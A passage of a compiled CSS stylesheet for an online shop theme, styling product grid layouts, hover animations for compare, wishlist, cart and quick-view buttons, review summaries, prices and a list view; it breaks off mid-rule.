.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary {
  padding: 0;
  margin: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-default.grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .quick-view,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.tocompare,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.towishlist,
.products-grid__layout-2.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .action.primary {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg {
  margin-left: 14px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 43px;
  height: 42px;
  display: flex;
  /*justify-content: center;*/
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg {
  fill: #ffffff;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover {
  background: #ffe51e;
  color: #000000;
  transition: all 10ms ease-in-out;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover:before {
  color: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg {
  fill: #000000;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary span {
  display: none;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg {
  margin-left: 15px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .quick-view {
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__layout-2.grid .product-item .stock.available,
.products-grid__layout-default.grid .product-item .stock.available,
.products-grid__layout-2.products-grid .product-item .stock.available,
.products-grid__layout-default.products-grid .product-item .stock.available {
  display: none;
}
.products-grid__layout-2.grid .product-item .stock.unavailable,
.products-grid__layout-default.grid .product-item .stock.unavailable,
.products-grid__layout-2.products-grid .product-item .stock.unavailable,
.products-grid__layout-default.products-grid .product-item .stock.unavailable {
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity 300ms, visibility 300ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-default.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable,
.products-grid__layout-default.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2.grid .product-item .product-item-details,
.products-grid__layout-2.products-grid .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
}
.products-grid__layout-2.grid .product-item .product-item-details .actions-secondary,
.products-grid__layout-2.products-grid .product-item .product-item-details .actions-secondary {
  position: absolute;
  right: 0;
  top: auto;
  margin-top: -2px;
  z-index: 2;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist {
  display: block;
  padding: 5px;
  line-height: 0;
  animation: none;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare span:not(.icon),
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare span:not(.icon),
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist span:not(.icon),
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist span:not(.icon) {
  display: none;
}
.products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before,
.products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before,
.products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before {
  color: #000000;
  line-height: 1;
}
.products-grid__layout-2.grid .product-item .product-reviews-summary,
.products-grid__layout-2.products-grid .product-item .product-reviews-summary {
  margin-top: 18px;
}
.products-grid__layout-2.grid .product-item .ox-product-grid__categories,
.products-grid__layout-2.products-grid .product-item .ox-product-grid__categories {
  margin-bottom: 2px;
}
.products-grid__layout-2.grid .product-item .price-box .price-container,
.products-grid__layout-2.products-grid .product-item .price-box .price-container {
  top: 0;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.primary {
  animation-delay: 50ms;
}
.products-grid__layout-2.grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 0ms;
}
.products-grid__layout-2.grid .product-item .product-item-photo,
.products-grid__layout-2.products-grid .product-item .product-item-photo {
  margin-bottom: 14px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions {
  flex-flow: row;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary {
  order: 2;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .product-item-actions .actions-primary svg {
  margin-left: 13px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner {
  bottom: 0;
  top: auto;
  height: auto;
  display: block;
  /*
                    .quick-view{
                        margin-right: 3px;
                        transition: all 600ms ease-in-out;
                        .icon{
                            line-height: 0;
                        }
                        svg{
                            fill:@grid-action-icon-color;
                        }
                        &:hover{
                            transition: all 10ms ease-in-out;
                            &:before{
                                color:@grid-action-icon-hover;
                            }
                            svg{
                                fill:@grid-action-icon-hover;
                            }
                        }
                    }*/
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary {
  width: 40px;
  height: 38px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view {
  margin-right: 3px;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .quick-view .icon,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .quick-view .icon {
  line-height: 0;
}
.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocart:after,
.products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocart:after {
  content: none;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions {
  flex-flow: row;
  flex-wrap: wrap;
  margin-top: 8px;
  margin-left: 5px;
  margin-bottom: 5px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary {
  display: inline-flex;
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .action.primary span,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .action.primary span {
  margin-left: 10px;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary {
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.products-grid__buttons-below.grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before,
.products-grid__buttons-below.products-grid .product-item-details .product-item-actions .actions-secondary .action.towishlist:before {
  color: #000;
  margin-bottom: 0;
  line-height: 40px;
}
.products-grid__buttons-below.grid .product-item-details .product-reviews-summary,
.products-grid__buttons-below.products-grid .product-item-details .product-reviews-summary {
  margin: 6px 0 14px 4px;
}
.secondary-top-right.grid .actions-secondary,
.secondary-top-right.products-grid .actions-secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.secondary-top-right.grid .actions-secondary .action > span:not(.icon),
.secondary-top-right.products-grid .actions-secondary .action > span:not(.icon) {
  display: none;
}
.products-grid__layout-2.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-2.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  width: 100%;
}
.products-grid__layout-default.grid.align-details-center .product-item-details .actions-secondary,
.products-grid__layout-default.products-grid.align-details-center .product-item-details .actions-secondary {
  width: 100%;
}
.products-grid__layout-default.grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid.quickview-bottom-left .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
}
.products-grid__layout-default.grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid__layout-default.products-grid.quickview-bottom-full .product-item .product-grid__image-wrapper .product-item-inner .quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.align-details-center.grid .product-item .product-item-details,
.align-details-center.products-grid .product-item .product-item-details {
  text-align: center;
}
.align-details-center.grid .product-item .product-item-details .price-box,
.align-details-center.products-grid .product-item .product-item-details .price-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.align-details-center.grid .product-item .product-item-details .product-reviews-summary,
.align-details-center.products-grid .product-item .product-item-details .product-reviews-summary {
  margin-left: auto;
  margin-right: auto;
}
.align-details-center.grid .product-item .product-item-details .product-item-actions,
.align-details-center.products-grid .product-item .product-item-details .product-item-actions {
  justify-content: center;
  margin-left: 0;
}
.align-details-center.grid .product-item .product-item-details .swatch-attribute-options,
.align-details-center.products-grid .product-item .product-item-details .swatch-attribute-options {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: 0;
}
.align-details-center.grid .product-item .product-item-details .product-item-description,
.align-details-center.products-grid .product-item .product-item-details .product-item-description {
  margin-right: 6px;
}
.product-item-inner .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
  background: none !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  -moz-transition-property: width;
  -webkit-transition-property: width;
  -o-transition-property: width;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid #ffffff;
  border-right: 2px solid #ffffff;
  border-top: 2px solid #ffffff;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid #000000;
  border-right: 2px solid #000000;
  border-top: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 6px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.products.list.items .product-list-view__right-wrapper .action.towishlist:before {
  color: #000000;
  line-height: 30px;
  width: 30px;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-item .product-list-view__right-wrapper {
  width: 35%;
}
.product-item .product-list-view__right-wrapper .price-box {
  margin-bottom: 10px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container {
  padding: 0 5px;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price-label {
  display: block;
}
.product-item .product-list-view__right-wrapper .price-box .price-container:after {
  content: none;
}
.product-item .product-list-view__right-wrapper .price-box .price-container .price {
  font-size: 24px;
  line-height: 1;
  letter-spacing: -.03em;
}
.product-item .product-list-view__right-wrapper .stock.unavailable {
  background: #f8f8f8;
  padding: 10px 20px;
  margin-bottom: 10px;
  width: 100%;
